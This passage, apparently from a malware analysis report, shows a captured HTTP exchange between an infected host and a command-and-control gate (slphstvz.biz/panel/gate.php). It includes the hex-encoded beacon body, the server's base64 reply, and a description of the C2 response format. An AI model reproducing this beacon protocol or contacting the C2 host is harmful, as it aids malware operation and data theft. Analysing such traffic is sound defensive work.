POST /panel/gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
Accept-Language: pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Content-Length: 262
Host: slphstvz.biz

13e=1041585354555E5C50494E5849410C410D410C410D0411090F414147757A0D08130F1D
7D1D686D7E1D700D0C0F0E1008541D14706915584F527E1D146F155158495374410D0D110C
414F58494E58494176731C71417F0F7F0E7905090941515C5352544E4E585B524F6D1D0A1D
4E4A525953546A4141787374757E7C70696E7869 HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:43 GMT
Server: Apache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

8
MDB8MTAy
0
Responses from the CnC have the following pattern:
<number of bytes in content> <content> <error code>
6/13